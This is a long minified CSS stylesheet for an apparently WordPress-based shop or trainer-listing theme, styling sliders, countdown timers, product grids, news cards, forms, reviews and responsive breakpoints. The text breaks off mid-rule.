.timer,.owl-des__info,.owl-des__link,.owl-des__title{opacity:0}.owl-des__title{display:block;font-size:56px;font-size:3.5rem;font-weight:800;color:#2a2a2a;margin-bottom:40px;animation-delay:.7s;animation-duration:1s;animation-fill-mode:both}.owl-des__info{color:#2a2a2a;display:block;font-size:22px;font-size:1.375rem;font-weight:600;animation-delay:.9s;animation-duration:.9s;animation-fill-mode:both}.owl-item.active .owl-des .timer,.owl-item.active .owl-des__info,.owl-item.active .owl-des__link,.owl-item.active .owl-des__title{animation-name:b}.owl-theme-nav .owl-dots{display:none}.owl-theme-nav .owl-nav{opacity:0;font-size:0;transition:opacity .2s ease-out}.owl-theme-nav:hover .owl-nav{opacity:1}.owl-theme-nav .owl-next,.owl-theme-nav .owl-prev{background:var(--cheme-color);border-radius:50%;box-shadow:0 3px 10px 0 rgba(192,196,215,.25);color:#fff;display:inline-block;text-rendering:auto;margin-top:-40px;opacity:.4;position:absolute;transition:opacity .2s ease-out;top:50%;width:40px;height:40px}.owl-theme-nav .owl-next:hover,.owl-theme-nav .owl-prev:hover{opacity:.9}.owl-theme-nav .owl-next span,.owl-theme-nav .owl-prev span{font-size:26px;font-weight:600;position:absolute;top:50%;left:50%;margin-top:-12px;height:20px;line-height:20px}.owl-theme-nav .owl-prev{left:-17px}.owl-theme-nav .owl-prev span{margin-left:-6px}.owl-theme-nav .owl-next{right:-17px}.owl-theme-nav .owl-next span{margin-left:-4px}.owl-products .owl-stage-outer{margin:0 -10px;padding:0 10px 20px}.owl-products .owl-prev{left:-20px}.owl-products .owl-next{right:-20px}.owl-theme-m-review .owl-stage-outer{margin:0 -10px;padding:0 10px 20px}.owl-theme-m-review .owl-prev{left:-20px;margin-top:-32px}.owl-theme-m-review .owl-next{right:-20px;margin-top:-32px}.brands__list{text-align:center;width:100%;height:70px;line-height:70px}.brands__list img{vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto}.timer{background:hsla(0,0%,100%,.4);border:1px solid var(--cheme-color);border-radius:4px;color:#2a2a2a;margin-top:35px;animation-delay:1s;animation-duration:1s;animation-fill-mode:both}.timer,.timer__item{display:inline-block}.timer__item{border-radius:3px;margin:0 5px;padding:8px;text-align:center;width:55px}.timer__num{border-bottom:1px solid;font-size:16px;font-size:1rem;font-weight:600;margin-bottom:5px;padding-bottom:8px}.timer__name{font-size:11px;font-size:.6875rem}.h-slider-wrap{margin-bottom:100px}@media screen and (max-width:1920px){.h-slider,.owl-theme-slider .owl-item{min-height:var(--h-slider-height)}.owl-theme-slider .owl-item{overflow:hidden}.owl-theme-slider .item-img{position:absolute;left:50%;transform:translateX(-50%);width:auto;min-height:var(--h-slider-height)}}@media screen and (max-width:767px){.timer{padding:10px}.owl-des{top:40%}.owl-des__title{font-size:30px;font-size:1.875rem;margin-bottom:20px}.owl-des__info{font-size:16px;font-size:1rem;margin-bottom:20px}.wrap_slider .wrap{padding-left:20px}.owl-timer__img{margin-bottom:20px;width:100%;height:auto;line-height:normal}.owl-timer__img img{max-width:90%;max-height:120px}.owl-timer__info{margin-bottom:40px;position:static;padding-left:0;right:0;top:0;transform:translateY(0);width:100%}.owl-timer__title{font-size:30px;font-size:1.875rem}.owl-theme-nav .owl-nav{opacity:1}}@media screen and (max-width:480px){.owl-categ .h-categ__link{margin-bottom:0}.owl-des{text-align:center}.h-categ.owl-categ-2{margin-bottom:60px}}@media screen and (max-width:380px){.timer{width:100%;text-align:center}.timer__item{margin:0 5px;width:50px}.timer__num{border-bottom:1px solid;font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:10px;padding-bottom:10px}.timer__name{font-size:12px;font-size:.75rem}}@keyframes a{0%{opacity:1}to{opacity:0}}@keyframes b{0%{opacity:0;transform:translate3d(-10%,0,0)}to{opacity:1;transform:none}}.bread{background:#fff;border-bottom:1px solid #d7deff;display:block;font-size:0;padding-top:0;margin:0 0 40px;white-space:nowrap;overflow:auto}.bread__link{color:#2a2a2a;display:inline-block;font-size:11px;font-size:.6875rem;font-weight:600;margin-bottom:20px;text-decoration:none;text-transform:uppercase;vertical-align:middle}.bread__link_last{color:#a0a6c5;margin-right:20px}.bread__sep{color:#2a2a2a;font-size:11px;font-weight:600;margin:0 10px 20px;vertical-align:middle}.promo{-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;font-size:0;-ms-flex-pack:justify;justify-content:space-between;line-height:1.4;margin-bottom:100px;margin-left:-20px;text-align:center}.promo__item{margin-left:20px;text-decoration:none;width:calc(33.33% - 20px)}.promo__icon{background:var(--promo-icon-bg);border-radius:50%;box-shadow:0 5px 15px rgba(0,0,0,.17);display:block;margin:0 auto 15px;width:65px;height:65px;line-height:65px}.promo__icon img{vertical-align:middle;max-width:50%;max-height:50%}.promo__title{color:#2a2a2a;display:block;font-size:17px;font-size:1.0625rem;font-weight:600;margin-bottom:10px}.promo__text{color:#686f8a;display:block;font-size:14px;font-size:.875rem}.promoImg{font-size:0;margin-bottom:100px;position:relative}.promoImg_mb{margin-bottom:0}.promoImg_mb-30{margin-bottom:30px}.promoImg img{border-radius:4px;width:100%}@media screen and (max-width:580px){.promo{text-align:left}.promo,.promo__item{width:100%;display:block}.promo__item{margin-bottom:20px;overflow:hidden}.promo__icon{box-shadow:none;float:left;margin-right:10px;text-align:center}}.cont,.cont__title{position:relative}.cont__title{padding-bottom:50px;margin-left:-25px;padding-right:100px}.cont__title_center{text-align:center;padding-right:0}.single_page .cont__title{position:relative}.single_page_content .wp-post-image{width:100%}.cont__title_center .cont__info,.cont__title_center .cont__link{left:50%;transform:translateX(-50%)}.cont__title h4 a:hover{color:var(--h-m-color-hover);text-decoration:none}.cont__title h4 a{color:var(--body-color);margin-block-start:.67em;margin-block-end:.67em;margin-inline-start:0px;margin-inline-end:0px;font-size:2.4rem}ul.sidebar>li h2{display:block;font-size:18px;font-weight:600;line-height:30px;text-align:left;line-height:26px;padding:0}.cMenu__lv1{margin:0;padding:0}.footer .f-pay .f-pay-list:last-child img{margin-top:-25px}.footer ul.menu{list-style:none;margin:0;padding:0}ul.sidebar>li:last-child{border:none}.post__list a:hover,.rss_subscribe:hover,.sidebar a:hover{color:var(--h-m-color-hover)!important;text-decoration:none}.sidebar li{text-align:left;padding-top:15px}ul.sidebar>li{border-bottom:2px solid;border-color:var(--body-bg);padding-bottom:20px;padding-left:20px;padding-right:20px}ul.sidebar{list-style:none;text-align:left;padding:0}.post__list{margin:30px 15px 0}.home_page{padding-top:20px}#post-stream .post__list:first-child{margin:0 15px 0}.cont__title-s,.cont__title h1,.cont__title h4 a{background:var(--body-bg);display:inline-block;font-size:32px!important;font-size:2rem;font-weight:800;line-height:1;letter-spacing:1px;margin-bottom:0;padding:0 25px;position:relative;text-transform:uppercase}.cont__title-bg{background:#fff}.cont__info,.cont__link{position:absolute;left:26px;bottom:28px}.cont__info{color:var(--cheme-color);font-weight:800;text-transform:uppercase}.cont__line1{left:-55px;top:17px;right:55px;height:1px}.cont__line1,.cont__line1:after{background:#e0e4f6;position:absolute}.cont__line1:after{content:"";top:0;right:0;height:80px;width:1px}.cont__line1:before{border:2px solid #e0e4f6;border-radius:50%;content:"";position:absolute;right:-4px;top:80px;width:4px;height:4px}.cont__line2{left:-55px;top:17px;bottom:80px;width:1px}.cont__line2,.cont__line2:after{background:#e0e4f6;position:absolute}.cont__line2:after{content:"";left:0;bottom:0;width:80px;height:1px}.cont__line2:before{border:2px solid #e0e4f6;border-radius:50%;content:"";position:absolute;bottom:-4px;left:80px;width:4px;height:4px}.cont__line3{left:-30px;height:100%}.cont__line3,.cont__line4{background:#e0e4f6;top:17px;bottom:0;position:absolute;width:1px}.cont__line4{left:-55px;height:calc(100% + 30px)}.w-box-sh{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.25);border-radius:4px;padding:30px;position:relative;transition:box-shadow .3s ease-out}.w-box-sh_mb-100{margin-bottom:100px}.w-box-sh_mb-50{margin-bottom:50px}.w-box-sh_mb-30{margin-bottom:30px}.w-box-sh_mt-50{margin-top:-50px}.w-box-sh_p-20{padding:20px}.w-box-sh_p-no{padding:0}.w-box-sh:hover{box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.65)}.m-ban{font-size:0;margin-bottom:30px;position:relative}.m-ban img{border-radius:4px;width:100%}.main{min-height:400px}.main__title{font-size:26px;font-size:1.625rem;font-weight:600;margin-bottom:30px}.main__title_low{font-size:16px;font-size:1rem}.main__title_mb{margin-bottom:20px}.main__left{float:left;margin-bottom:70px;width:320px}.main__right{margin-left:350px;position:relative}.main__right:after{content:"";clear:both;display:table;width:100%}.main__right .m-text{margin-bottom:40px}.main__right_ml{margin-left:0;margin-bottom:100px}.main__right_ml .l-products,.main__right_ml .m-products,.main__right_ml .products{margin-bottom:0;padding-bottom:0}.main__right_ml .pagin{margin-top:0;margin-bottom:0;position:relative;bottom:-40px}.main__center{text-align:center}.main__bg{border-top:1px solid #e0e4f6;border-bottom:1px solid #e0e4f6;background:#fff;margin-bottom:100px;padding-top:70px;padding-bottom:1px}.main__bg_mb{margin-bottom:0}.main__bg .cont__title span{background:#fff}.widget{margin-bottom:40px;text-align:center}.widget #vk_groups,.widget iframe{display:inline-block}.m-news{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1.4;margin:0 -10px 50px}.m-news_blog{margin-bottom:0}.m-news__list{margin:0 10px 30px;padding:20px;position:relative;transition:box-shadow .3s ease-out;width:calc(33.33% - 20px)}.m-news__link{color:#2a2a2a;text-decoration:none}.m-news__img{border-radius:4px 4px 0 0;display:block;font-size:0;margin:-20px -20px 10px;overflow:hidden;position:relative;height:200px}.m-news__img img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%}.m-news__date{color:#c1c1c4;font-size:13px;font-size:.8125rem}.m-news__date,.m-news__name{display:block;font-weight:600;margin-bottom:5px}.m-news__name{font-size:18px;font-size:1.125rem;transition:color .2s ease-out}.m-news__name:hover{color:var(--cheme-color)}.m-news__text{color:#868ca7;line-height:1.4}.m-news__more{color:var(--cheme-color);font-size:13px;font-size:.8125rem;text-decoration:underline}.page_mb{margin-bottom:100px}.page_mb-30{margin-bottom:30px}.page ol,.page ul{margin:20px}.page li{margin:5px 0;line-height:1.8}.page table{margin-bottom:30px;width:100%}.page td,.page th{padding:15px 12px;line-height:1.6}.page tr:nth-child(2n){background:#f4f5fb}.page sup{position:relative;top:-.5em}.page sub{position:relative;bottom:-.5em}.page img{max-width:100%}.categHome{margin-bottom:55px}.categHome__center{text-align:center}.tags{margin-top:-10px;margin-left:-15px}.tags_mb{margin-bottom:0}.tags__list{border-bottom:2px solid #ebebeb;color:#2a2a2a;font-size:12px;font-size:.75rem;display:inline-block;margin:10px 0 0 15px;padding:5px 0;text-decoration:none}.tags__list:hover{border-color:var(--cheme-color);color:var(--cheme-color)}.m-bar__icon,.m-bar__tab{cursor:pointer;display:block;height:30px}.m-bar__icon{float:right;font-size:20px;font-size:1.25rem;line-height:30px}.m-bar__title{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:30px}.m-bar .m-left{margin-top:15px}.m-left li{list-style-type:none}.m-left__list{padding-top:15px}.m-left__list:first-child{padding-top:0}.m-left__list a{color:#2a2a2a;line-height:1.4;text-decoration:none}.m-left__list a:hover,a.m-left__active{color:var(--cheme-color)}a.m-left__active{font-weight:600}.m-left__dop{margin-left:15px}.m-left__dop,.m-left__dop li{padding-top:8px}.m-left__dop a{font-size:12px;font-size:.75rem}.category__sub{font-size:0;margin-left:-20px}.category__sub-list{display:inline-block;margin-bottom:40px;padding-left:20px;vertical-align:middle;width:20%}.category__sub-link{display:table}.category__sub-img{display:table-cell;padding-right:10px;vertical-align:middle}.category__sub-img img{max-width:65px}.category__sub-name{display:table-cell;font-size:12px;font-size:.75rem;font-weight:600;vertical-align:middle}.error-404{padding:100px 0 140px;text-align:center}.error-404__title{font-size:120px;font-size:7.5rem;font-weight:700}.error-404__inf{font-size:50px;font-size:3.125rem;font-weight:700;margin-bottom:20px}.error-404__text{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:60px}.h-categ{margin-left:-20px;margin-bottom:100px;margin-top:-70px;position:relative}.h-categ_mb-30{margin-bottom:30px}.h-categ__link{display:inline-block;text-decoration:none;margin-top:70px;margin-left:20px;vertical-align:top;width:calc(20% - 20px)}.h-categ__img{background:#fff;border-radius:4px;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 3px 10px 0 rgba(192,196,215,.25);display:block;position:relative;padding-top:100%;text-align:center;transition:all .3s ease-out}.h-categ__img:hover{transform:scale(.93)}.h-categ img{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;vertical-align:middle;width:auto;height:auto;max-width:85%;max-height:85%}.h-categ__name{color:#a0a6c5;display:block;font-size:12px;font-size:.75rem;font-weight:600;margin-top:15px;margin-bottom:5px;line-height:1.4;transition:color .2s ease-out;text-align:center;text-transform:uppercase}.h-categ__link:hover .h-categ__name{color:var(--cheme-color)}.h-categ-2 .h-categ__link{width:calc(33% - 20px)}.h-yet{margin-top:-40px;margin-bottom:100px;text-align:center}.h-yet_mt{margin-top:20px;margin-bottom:0;text-align:left}.h-yet__hide,.h-yet__show{background:0 0;border:none;border-bottom:1px dotted;cursor:pointer;color:#868ca7;font-size:12px;font-size:.75rem;transition:border .2s ease-out}.h-yet__hide:hover,.h-yet__show:hover{border-bottom-color:transparent}.h-yet__hide .icon10,.h-yet__show .icon10{margin-bottom:-2px}.h-yet__hide{display:none}.p-form{font-size:0;padding-bottom:70px}.p-form-rez{color:green;font-size:14px;font-size:.875rem;font-weight:600}.p-form__left,.p-form__right{display:inline-block;width:50%;vertical-align:top}.p-form__left{height:360px;line-height:360px;text-align:center}.p-form__right{padding:0 30px}.p-form__img{vertical-align:middle;max-width:90%;max-height:90%;width:auto;height:auto}.p-form__title{font-size:32px;font-size:2rem;margin-bottom:5px}.p-form__title,.p-form__title-s{font-weight:700;line-height:1.4;text-transform:uppercase}.p-form__title-s{color:var(--cheme-color);font-size:26px;font-size:1.625rem;margin-bottom:30px}.p-form__list{margin-bottom:10px;width:100%}.p-form input{width:100%}.p-form textarea{resize:none;width:100%;height:70px}.p-form label{font-size:12px;font-size:.75rem}.p-form .button{margin-top:10px;width:50%}.p-form__error,input.p-form__error{border-color:#ff3100}.p-form__error-msg{font-size:12px;font-size:.75rem;color:#ff3100;margin-top:5px}.m-review{margin-bottom:100px}.m-review__list{color:#2a2a2a;font-size:0;text-decoration:none}.m-review__list:hover{color:#2a2a2a}.m-review__img{display:inline-block;text-align:center;width:60px;height:60px;line-height:60px;vertical-align:top}.m-review__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.m-review__inf{display:inline-block;margin-bottom:10px;padding-left:20px;vertical-align:top;width:calc(100% - 60px);min-height:55px}.m-review__author{display:block;font-size:13px;font-size:.8125rem;margin-right:20px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-review__rating{display:inline-block;color:#ffde00}.m-review__name{display:block;font-size:14px;font-size:.875rem;font-weight:600;margin-bottom:10px;transition:color .2s ease-out;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-review__name:hover{color:var(--cheme-color)}.m-review__text{display:block;font-size:13px;font-size:.8125rem;line-height:1.4;margin-top:10px}@media screen and (max-width:1180px){.h-categ__link{width:calc(25% - 20px)}}@media screen and (max-width:980px){.m-hidden{display:none}.main{padding-top:60px}.main__left{float:none;width:100%;margin-bottom:20px}.main__left .cont__line2,.main__left .main__title{display:none}.main__right{margin-left:0;margin-bottom:40px}.main__right_ml{margin-bottom:80px}.m-bar__block{display:none}.h-categ-2 .h-categ__link,.h-categ__link{width:calc(33.33% - 20px)}.m-news__img img{width:auto;height:100%}.bars{display:inline-block;cursor:pointer;height:60px;width:58px;line-height:60px;padding:23px 20px;vertical-align:top}.block_tr_foto div{position:absolute;top:85%!important;color:#fff;background-color:#ff961d;padding:5px;width:80%!important;text-align:center;margin-left:auto;margin-right:auto;left:10%!important}.main__left{order:2}.main__right{order:1}.main__right iframe{width:100%!important}.bread{white-space:normal!important}.cont__title{padding-bottom:0}.rss_subscribe{margin-top:0!important;margin-bottom:10px!important}body .wrap.train_single_page .rss_subscribe,body .wrap.home_page .rss_subscribe{margin-top:35px!important}.wrap.train_single_page .cont__line4,.wrap.home_page .cont__line4{display:none}.train_block_image a{display:block;text-align:center;margin-bottom:20px}.train_single_page .naprav_trener li{width:auto!important}.train_single_page .bl_dop_det_t ul{padding-left:0;margin-left:0;width:85%;margin-left:0}#commentform label{float:none!important;width:auto!important}#commentform input[type=text],#commentform input[type=email],#commentform textarea{width:100% !important}.wrap.train_single_page .cont__title,.wrap.home_page .cont__title{width:100%}.single_page.train_single_page .rss_subscribe{position:relative;right:auto}.wrap>.cont{display:flex;flex-flow:row wrap}.block_tr_foto{position:relative;text-align:center}.min_opis_trener{min-height:auto!important;margin-top:10px}.single_page_content .wp-post-image{width:100%;height:auto}.rollerdrom_single_page iframe{width:100%}.rollerdrom_single_page .min_opis_trener{margin:20px 0;padding-left:20px}.bread{line-height:30px}.bars__icon{background:var(--bars-bg);display:block;opacity:1;transform-origin:50% 50%;transition:transform .1s ease-in;width:100%;height:2px}.bars__icon:nth-child(2){margin-top:4px;margin-bottom:4px}.bars_sel .bars__icon:nth-child(1){transform:translate3d(0,6px,0) rotate(45deg)}.bars_sel .bars__icon:nth-child(2){opacity:0}.bars_sel .bars__icon:nth-child(3){transform:translate3d(0,-6px,0) rotate(-45deg)}.header{background:var(--h-mid-bg);box-shadow:0 0 10px rgba(0,0,0,.5);line-height:60px;height:60px;min-width:320px;position:fixed;width:100%;left:0;top:0;z-index:9999}.header__logo{display:inline-block;font-weight:700;width:130px;float:none}.header__logo img{max-height:50px;max-width:100%;height:auto;width:auto;vertical-align:middle}.cMenu{background:#fff;box-shadow:0 0 20px rgba(0,0,0,.5);line-height:normal;overflow:auto;opacity:0;position:fixed;padding:0 0 100px;left:-300px;top:60px;right:0;bottom:0;transition:all .3s ease-out;visibility:hidden;width:calc(100% - 60px);height:100%;min-width:260px;max-width:300px;z-index:99999}.cMenu li{display:block;list-style:none}.cMenu a{text-decoration:none}.cMenu_active{opacity:1;left:0;visibility:visible}#product-list .catalog_toolbar .col-xs-8 .naprav_trener_f li{width:49%!important}.naprav_trener_f li{display:inline-block;margin-left:0!important;float:none!important;width:49%!important;margin-top:10px}.catalog_toolbar .blok .col-xs-12{padding-left:0;padding-right:0}.catalog_toolbar .blok{float:none;display:grid;vertical-align:middle;align-items:center;clear:both;padding-left:0;padding-right:0}.catalog_toolbar{min-height:95px!important}}@media screen and (max-width:767px){.cont__title-s,.cont__title h1{font-size:24px;font-size:1.5rem;line-height:32px}.m-news__list{width:calc(33.33% - 20px)}.category__sub-list{width:33.33%}.p-form__left,.p-form__right{width:100%}.p-form__left{height:200px;line-height:200px;margin-bottom:20px}.p-form__right{padding:0}.p-form__title{font-size:24px;font-size:1.5rem;text-align:center}.p-form__title-s{font-size:18px;font-size:1.125rem;text-align:center}.p-form .button{width:100%}}@media screen and (max-width:580px){.h-categ-2 .h-categ__link,.h-categ__link{width:calc(50% - 20px)}.error-404__title{font-size:80px;font-size:5rem}.error-404__inf{font-size:30px;font-size:1.875rem}.m-news__list{width:calc(50% - 20px)}.post__list{margin:30px 0 0}#post-stream .post__list:first-child{margin:0}}@media screen and (max-width:480px){.cont__line1{right:15px}.cont__title{padding-right:50px}.cont__title_ws{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cont__title_center{text-align:left}.cont__title_center .cont__info,.cont__title_center .cont__link{left:25px;transform:none}.cont__title-s,.cont__title h1{font-size:18px!important;font-size:1.125rem}.post__list{margin:30px 0 0}#post-stream .post__list:first-child{margin:0}.w-box-sh{padding:20px}.w-box-sh_p-no{padding:0}.m-news{display:block;margin-right:0;margin-left:0}.m-news__list{margin:0 0 20px;width:100%}.m-news__list:last-child{margin-bottom:0}.h-yet{margin-top:-60px}.h-categ-2,.h-categ-list{margin-left:0;margin-top:0}.h-categ-2 .h-categ__link,.h-categ-list .h-categ__link{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 3px 10px 0 rgba(192,196,215,.25);border-radius:4px;display:block;margin-left:0;margin-bottom:5px;margin-top:0;padding-bottom:5px;width:100%}.h-categ-2 .h-categ__link:after,.h-categ-list .h-categ__link:after{content:"";clear:both;display:table;width:100%}.h-categ-2 .h-categ__link.h-hidden,.h-categ-list .h-categ__link.h-hidden{display:none}.h-categ-2 .h-categ__img,.h-categ-list .h-categ__img{background:0 0;box-shadow:none;display:inline-block;line-height:50px;margin-right:5px;padding-top:0;vertical-align:middle;width:55px;height:50px}.h-categ-2 .h-categ__img img,.h-categ-list .h-categ__img img{max-width:65%;max-height:65%}.h-categ-2 .h-categ__name,.h-categ-list .h-categ__name{display:inline-block;margin-top:0;margin-bottom:0;text-align:left;vertical-align:middle;width:calc(100% - 60px)}.h-categ-2{margin-bottom:60px}.h-hidden-show .h-categ__link.h-hidden{display:block}.p-form__title{font-size:18px;font-size:1.125rem}.p-form__title-s{font-size:14px;font-size:.875rem}}.category__products{position:relative}.category__products_loading .l-products,.category__products_loading .m-products,.category__products_loading .products{opacity:.3}.category__products_loading .products-loading{opacity:1;visibility:visible}.products-loading{padding-top:180px;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out;visibility:hidden;width:100%;height:100%;z-index:20}.products-loading .icon30{width:60px;height:60px}.products{font-size:0;margin:-30px -15px 80px;padding-bottom:20px;position:relative;transition:opacity .3s ease-out}.products-col-3 .products__list{width:calc(33.33% - 30px)}.products a{color:#2a2a2a;text-decoration:none}.products__list{display:inline-block;margin:30px 15px 0;vertical-align:top;width:calc(25% - 30px)}.products__list_col-2{width:calc(50% - 30px)}.products__list_col-2 .timer{float:right;margin-top:0;padding:9px 5px;width:56%;text-align:center}.products__list_col-2 .timer__item{margin:0;padding:10px;width:25%}.products__list_timer .products__button,.products__list_timer .products__one{max-width:40%}.products__video{color:red;position:absolute;right:20px;top:13px;z-index:2}.products__img{display:block;margin-bottom:10px;position:relative;text-align:center;width:100%;height:230px;line-height:230px}.products__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.products__info{display:block;margin-bottom:25px}.products__name{color:#283346;clear:both;display:block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.8;transition:color .3s ease-out;text-decoration:none;height:50px;overflow:hidden}.products__name:hover{color:var(--cheme-color)}.products__summary{display:block;font-size:12px;font-size:.75rem;margin-bottom:20px;line-height:1.5;height:36px;overflow:hidden}.products__summary_hide{display:none}.products__info-features{display:block;margin-bottom:20px;padding-top:2px;height:86px;overflow:hidden}.products__code{display:block;font-size:12px;font-size:.75rem;margin-top:25px}.products__code-l{color:#828282}.products__code-v{color:#2a2a2a;font-size:13px;font-size:.8125rem}.products__price{border-bottom:2px solid var(--cheme-color);color:#2a2a2a;display:inline-block;font-size:18px;font-size:1.125rem;font-weight:600;margin-top:30px;padding-bottom:2px}.products__price-old{color:#c0c4d7;display:inline-block;font-size:14px;font-size:.875rem;margin-left:15px;text-decoration:line-through}.products__rating{color:#ffde00;display:block}.products__stock{color:#00ad5d;display:block;font-size:12px;font-size:.75rem;font-weight:600}.products__stock_fr{float:right}.products__stock_red{color:#ff3100}.products__stock_yellow{color:#ffde00}.products__addtocart{clear:both;margin-top:20px;width:100%}.products__button{width:100%}.products__one{display:block;border-top:1px solid #f0f0f0;margin-top:15px;margin-bottom:-5px;padding-top:15px;text-align:center}.products__one_stub{padding-top:32px}.products__view-fav-com{line-height:100%;opacity:0;position:absolute;top:130px;left:0;text-align:center;transform:scale(.7);transition:all .3s ease-out;visibility:hidden;width:100%}.products__view-fav-com span{background:#fff;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.15);cursor:pointer;color:#a0a6c5;display:inline-block;margin:0 5px;position:relative;text-align:center;transition:color .3s ease-out;width:32px;height:32px;line-height:32px}.products__view-fav-com span:hover{color:#2a2a2a}.products__view-fav-com span svg{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;max-width:100%;max-height:100%}span.products__compare_active,span.products__compare_active:hover,span.products__favorit_active,span.products__favorit_active:hover{color:var(--cheme-color)}.products__list:hover .products__view-fav-com{opacity:1;transform:scale(1);visibility:visible}.products_slider{margin:0 0 80px;padding-bottom:0}.products_slider .products__list{margin:0;width:100%}.badges{color:#fff;display:block;font-size:0;position:absolute;text-align:center;top:15px;left:0;z-index:10}.badges .badge{border-radius:0 4px 4px 0;display:block;font-size:12px;font-size:.75rem;font-weight:600;height:24px;line-height:24px;margin-bottom:10px;padding:0 15px}.badges .new{background-color:var(--badge-blue)}.badges .low-price{background-color:var(--badge-red)}.badges .bestseller{background-color:var(--badge-green)}.p-features{display:block;font-size:13px;font-size:.8125rem;line-height:1.8;margin:-5px 0 0}.p-features__item{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.p-features__item-name{color:#aaa;padding-right:10px}.p-features__item-color{display:inline-block;vertical-align:top}.p-features__item-color-name{display:none}.p-features__all{border-bottom:1px dashed;cursor:pointer;color:var(--cheme-color);display:inline-block;font-size:13px;font-size:.8125rem;line-height:1.4;margin-top:10px;transition:border .2s ease-out}.p-features__all:hover{border-bottom-color:transparent}@media screen and (max-width:1180px){.products__list{width:calc(33.33% - 30px)}.products__list_col-2{width:calc(66.66% - 30px)}}@media screen and (max-width:980px){.products{margin-bottom:80px}}@media screen and (max-width:767px){.products__list{padding:20px;width:calc(50% - 30px)}.products__list_col-2{width:calc(100% - 30px)}.products__info-features{display:none}.products-col-3 .products__list{width:calc(50% - 30px)}.products__view-fav-com{display:none}}@media screen and (max-width:580px){.products_row .products__preview{top:20px;bottom:auto}.products_row .products__img{border-right:none;margin-bottom:20px;padding-right:0;width:100%}.products_row .products__info{margin-left:0;width:100%}.products_row .products__addtocart{margin-left:0;text-align:center}}.l-products{font-size:0;margin:-30px 0 100px;position:relative;transition:opacity .3s ease-out}.l-products a:hover{color:inherit}.l-products__list{display:inline-block;margin:30px 0 0;width:100%}.l-products__list a{color:#2a2a2a;text-decoration:none}.l-products__video{color:red;position:absolute;left:150px;top:13px;z-index:2}.l-products__img{display:inline-block;border-right:1px solid #e0e4f6;position:relative;padding-right:20px;text-align:center;vertical-align:top;width:160px;height:160px;line-height:160px}.l-products__img img{width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle}.l-products__center{padding-left:20px;padding-right:20px;width:calc(100% - 310px)}.l-products__center,.l-products__right{display:inline-block;vertical-align:top}.l-products__right{text-align:right;width:150px}.l-products__name{color:#283346;clear:both;display:block;font-size:14px;font-size:.875rem;font-weight:600;line-height:1.8;margin-bottom:10px;transition:color .3s ease-out;text-decoration:none;overflow:hidden}.l-products__name:hover{color:var(--cheme-color)}.l-products__summary{font-size:12px;font-size:.75rem;line-height:1.5}.l-products__info-features,.l-products__summary{display:block;margin-top:20px}.l-products__code{display:block;margin-bottom:10px;font-size:12px;font-size:.75rem}.l-products__code-l{color:#828282}.l-products__code-v{color:#2a2a2a;font-size:13px;font-size:.8125rem}.l-products__price{color:#2a2a2a;display:block;font-size:24px;font-size:1.5rem;font-weight:600;margin-bottom:10px;padding-bottom:2px}.l-products__price-old{color:#c0c4d7;display:block;font-size:14px;font-size:.875rem;margin-bottom:5px;text-decoration:line-through}.l-products__rating{color:#ffde00;display:block}.l-products__stock{color:#00ad5d;display:block;font-size:12px;font-size:.75rem;font-weight:600;margin-bottom:20px}.l-products__stock_red{color:#ff3100}.l-products__stock_yellow{color:#ffde00}.l-products__addtocart,.l-products__button{width:100%}.l-products__one{display:block;margin-top:15px;text-align:center}.l-products .products__view-fav-com{left:20px;top:90px;width:160px}.l-products__list:hover .products__view-fav-com{opacity:1;transform:scale(1);visibility:visible}@media screen and (max-width:980px){.l-products{margin-bottom:80px}}@media screen and (max-width:767px){.l-products__list{padding:20px}.l-products__video{left:80px}.l-products__img{width:100px;height:100px;line-height:100px}.l-products__center{width:calc(100% - 250px)}}@media screen and (max-width:580px){.l-products__img{margin-bottom:20px}.l-products__center{margin-bottom:20px;width:calc(100% - 100px)}.l-products__summary{display:none}.l-products__right{text-align:center;width:100%}}@media screen and (max-width:480px){.l-products__video{left:auto;right:20px}.l-products__img{border-right:none;margin-bottom:20px;padding:0;width:100%}.l-products__center{padding:0;text-align:center;width:100%}.l-products__summary{display:none}.l-products__right{text-align:center;width:100%}}.m-products{font-size:0;margin:-30px 0 100px;position:relative;transition:opacity .3s ease-out}.m-products__list{display:inline-block;margin:30px 0 0;padding:0;width:100%}.m-products__video{color:red;position:absolute;left:90px;top:13px;z-index:2}.m-products__link{color:#2a2a2a;text-decoration:none}.m-products__link:hover{color:var(--cheme-color)}.m-products__img{border-right:1px solid #e0e4f6;display:block;float:left;text-align:center;vertical-align:middle;width:120px;height:130px;line-height:130px}.m-products__img img{vertical-align:middle;width:auto;height:auto;max-width:calc(100% - 40px);max-height:calc(100% - 40px)}.m-products__info{display:block;margin-left:120px;overflow:hidden;height:70px;padding:20px 20px 0;vertical-align:top}.m-products__info-n{display:inline-block;vertical-align:middle;width:calc(100% - 